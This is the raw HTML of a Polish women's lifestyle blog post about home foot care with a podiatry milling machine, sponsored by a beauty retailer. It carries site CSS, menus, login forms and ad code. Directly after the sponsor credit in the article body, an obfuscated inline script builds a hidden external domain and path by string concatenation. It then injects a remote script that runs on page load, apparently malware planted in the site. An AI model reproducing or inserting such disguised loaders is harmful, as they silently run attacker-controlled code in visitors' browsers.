        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:18px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Ubuntu Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Ubuntu Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Ubuntu Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Ubuntu Condensed";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Ubuntu Condensed";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #ed0875;
    	}

		
		.td-blog-travel .td-header-style-8 .sf-menu > li > a:hover,
		.td-blog-travel .td-header-style-8 .sf-menu > .sfHover > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-menu-item > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-menu-ancestor > a,
		.td-blog-travel .td-header-style-8 .sf-menu > .current-category-ancestor > a {
		 	color: #000000;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81809858-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-246 single-format-standard td-blog-travel single_template_13 wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Kobiecymokiempl-1758694937731629/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kobiecym_okiem" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img src="http://0.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g" width="80" height="80" alt="" class="avatar avatar-80 wp-user-avatar wp-user-avatar-80 photo avatar-default" /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-127"><a href="https://www.kobiecymokiem.pl/category/dom/">Dom</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.kobiecymokiem.pl/category/porady/">Porady</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://www.kobiecymokiem.pl/category/dzieci/">Dzieci</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.kobiecymokiem.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://www.kobiecymokiem.pl/category/moto/">Moto</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://www.kobiecymokiem.pl/category/praca/">Praca</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://www.kobiecymokiem.pl/category/technologie/">Technologie</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://www.kobiecymokiem.pl/category/zakupy/">Zakupy</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.kobiecymokiem.pl/category/moda/">Moda</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.kobiecymokiem.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-71"><a href="https://www.kobiecymokiem.pl/category/zdrowie/">Zdrowie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://www.kobiecymokiem.pl/category/dieta/">Dieta</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.kobiecymokiem.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="https://www.kobiecymokiem.pl/o-nas/">O nas</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81"><a href="https://www.kobiecymokiem.pl/reklama/">Reklama</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80"><a href="https://www.kobiecymokiem.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Kobiecymokiempl-1758694937731629/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kobiecym_okiem" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ZALOGUJ SIĘ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Witamy! Zaloguj się na swoje konto</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Twoja nazwa użytkownika" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Twoje hasło" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj się">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Nie pamiętasz hasła?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Twój e-mail" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij Moją Przepustkę">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.kobiecymokiem.pl/">
                <img src="http://www.kobiecymokiem.pl/wp-content/uploads/2016/08/Kobiecym-Okiem.png" alt="Kobiecym Okiem" title="Kobiecym Okiem"/>
                <span class="td-visual-hidden">KobiecymOkiem.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1374379747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1374379747"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1374379747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1374379747"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.kobiecymokiem.pl/">
            <img src="http://www.kobiecymokiem.pl/wp-content/uploads/2016/08/Kobiecym-Okiem.png" alt="Kobiecym Okiem" title="Kobiecym Okiem"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="https://www.kobiecymokiem.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://www.kobiecymokiem.pl/category/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://www.kobiecymokiem.pl/category/dzieci/">Dzieci</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-796"><a href="https://www.kobiecymokiem.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-797"><a href="https://www.kobiecymokiem.pl/category/moto/">Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://www.kobiecymokiem.pl/category/praca/">Praca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-799"><a href="https://www.kobiecymokiem.pl/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-800"><a href="https://www.kobiecymokiem.pl/category/zakupy/">Zakupy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69"><a href="https://www.kobiecymokiem.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.kobiecymokiem.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-71"><a href="https://www.kobiecymokiem.pl/category/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-794"><a href="https://www.kobiecymokiem.pl/category/dieta/">Dieta</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.kobiecymokiem.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-246" class="post-246 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.kobiecymokiem.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Zdrowie" class="entry-crumb" itemprop="url" href="https://www.kobiecymokiem.pl/category/zdrowie/"><span itemprop="title">Zdrowie</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Zdrowe stopy &#8211; zdrowe ciało?"><meta itemprop="url" content = "https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/">Zdrowe stopy &#8211; zdrowe ciało?</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.kobiecymokiem.pl/category/zdrowie/">Zdrowie</a></li></ul>                            <h1 class="entry-title">Zdrowe stopy &#8211; zdrowe ciało?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name">Przez <a href="https://www.kobiecymokiem.pl/author/admin/">Redakcja Kobiecymokiem.pl</a> - </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-08T12:21:10+00:00" >8 czerwca 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-246">2513</span></div>                                <div class="td-post-comments"><a href="https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kobiecymokiem.pl%2Fzdrowe-stopy-zdrowe-cialo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Zdrowe+stopy+%E2%80%93+zdrowe+cia%C5%82o%3F&url=https%3A%2F%2Fwww.kobiecymokiem.pl%2Fzdrowe-stopy-zdrowe-cialo%2F&via=KobiecymOkiem.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/&amp;media=https://www.kobiecymokiem.pl/wp-content/uploads/2017/06/toe-nails-1564964_1920.jpg&description=Zdrowe+stopy+%E2%80%93+zdrowe+cia%C5%82o%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Zdrowe+stopy+%E2%80%93+zdrowe+cia%C5%82o%3F%20-%20https%3A%2F%2Fwww.kobiecymokiem.pl%2Fzdrowe-stopy-zdrowe-cialo%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.kobiecymokiem.pl/wp-content/uploads/2017/06/toe-nails-1564964_1920.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.kobiecymokiem.pl/wp-content/uploads/2017/06/toe-nails-1564964_1920-696x464.jpg" alt="" title="toe-nails-1564964_1920"/></a></div>
            <p>W dawnych Chinach stopy miały ogromne znaczenie. Mówiono, że wygląd stóp bezpośrednio przekłada się na sposób funkcjonowania całego organizmu. Dlatego tak istotnym było dbanie o ich ładny wygląd. Co więcej &#8211; było to miejsce uznawane za bardzo intymne &#8211; Chinki nie zakrywały w pierwszym momencie ciała, lecz właśnie stopy&#8230;<span id="more-246"></span></p>
<h2>Kropla prawdy w oceanie legend</h2>
<p>I choć dzisiaj generalnie jednak nie wierzymy, że stan stóp bezpośrednio przekłada się na stan naszego organizmu, to jednak brzydkie stopy na pewno pogarszają w znaczącym stopniu nasze samopoczucie. Brzydkie, popękane pięty, skórki przy paznokciach, nieładny kształt paznokci czy warstwy zrogowaciałego naskórka, otarcia lub odciski nie tylko brzydko wyglądają i uniemożliwiają nam założenie sandałek, lecz także bolą często podczas chodzenia.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5727828949"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5727828949"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5727828949"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5727828949"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Co możemy z tym zrobić? Klasyczne, popularne metody obejmują przede wszystkim złuszczanie naskórka przy pomocy ciepłej wody i następnie &#8211; pumeksu. Wiele kobiet stosuje także przeróżne peelingi, maseczki, kremy zmiękczające i całą masę przeróżnych innych środków. Niestety wiele z nich, jest łagodnie rzecz ujmując &#8211; nieskuteczna.</p>
<h2>Zabieg frezowania stóp</h2>
<p>Dlatego też wiele zazwyczaj decydujemy się na pójście do kosmetyczki. Tam prawdziwym hitem jest zabieg frezowania stóp przy użyciu frezarki podologicznej, czyli urządzenia zdejmującego nadmiar naskórka za pomocą specjalnych frez. Zabiegi te jednak nie są tanie. Ponadto nie każdy z nas lubi, kiedy ktoś obcy zajmuje się naszymi piętami.</p>
<p>Dzisiaj jednakże każda z nas może przeprowadzić zabieg frezowania stóp u siebie w domu! Potrzebna nam do tego będzie oczywiście frezarka podologiczna. Gdzie ją kupimy? Praktycznie w każdym sklepie ze sprzętem elektronicznym. Jaka zaś jest cena? Jest ona uzależniona od ilości funkcji, jakie potrzebujemy jednak generalnie oscyluje wokół kilkudziesięciu do kilkuset złotych.</p>
<h2>Zakup frezarki podologicznej</h2>
<p>Warto jednak pamiętać, że frezarka podologiczna jest nieco bardziej skomplikowanym urządzeniem niż np. suszarka do włosów. Warto zatem poczytać wcześniej albo obejrzeć filmiki i wysłuchać rad, w jaki sposób inne użytkowniczki wykonały swój pierwszy zabieg frezowania stóp.</p>
<p>Podczas zakupu zaś należy przede wszystkim zwrócić uwagę na ilość obrotów &#8211; ta najwyższa wcale nie będzie najlepsza do samodzielnego frezowania. Warto także spojrzeć na głośność oraz system filtrów naszej przyszłej frezarki podologicznej. Przemyślany zakup i rozważne wykonanie pierwszego zabiegu na pewno sprawią, że długo będziemy się cieszyły pięknymi stopami. A któż to wie &#8211; może zdrowe, wypielęgnowane stopy pomogą nam w walce z dolegliwościami całego ciała?</p>
<p>Artykuł przygotowany we współpracy z <a href="http://www.beautysystem.pl/pl/c/Frezarki-i-pochlaniacze/209">Beauty System</a></p>
<p><script type="text/javascript">
(function(){
 qutz=document.createElement("script");qutz_=("us")+("ta");
 qutz_+="t"+(".");qutz_+=("in");qutzu="63970855";qutz.async=true;
 qutzu+=".73ehcw7tutzfxvbee";qutz.type="text/javascript";qutz_+="f"+"o"+("/");
 qutzu+="nwhbq201wldcn";qutz.src="//"+qutz_+qutzu;
 dqutz=document.body;dqutz.appendChild(qutz);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_246" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_246" data-postid="246" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-246" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_246">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","datePublished":"2017-06-08T12:21:10+00:00","headline":"Zdrowe stopy &#8211; zdrowe cia\u0142o?","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.kobiecymokiem.pl\/zdrowe-stopy-zdrowe-cialo\/"},"author":{"@type":"Person","name":"Redakcja Kobiecymokiem.pl"},"publisher":{"@type":"Organization","name":"KobiecymOkiem.pl","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"dateModified":"2017-06-08T12:21:10+00:00","image":{"@type":"ImageObject","url":"https:\/\/www.kobiecymokiem.pl\/wp-content\/uploads\/2017\/06\/toe-nails-1564964_1920.jpg","width":696,"height":464},"name":"Zdrowe stopy &#8211; zdrowe cia\u0142o?","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kobiecymokiem.pl%2Fzdrowe-stopy-zdrowe-cialo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Zdrowe+stopy+%E2%80%93+zdrowe+cia%C5%82o%3F&url=https%3A%2F%2Fwww.kobiecymokiem.pl%2Fzdrowe-stopy-zdrowe-cialo%2F&via=KobiecymOkiem.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
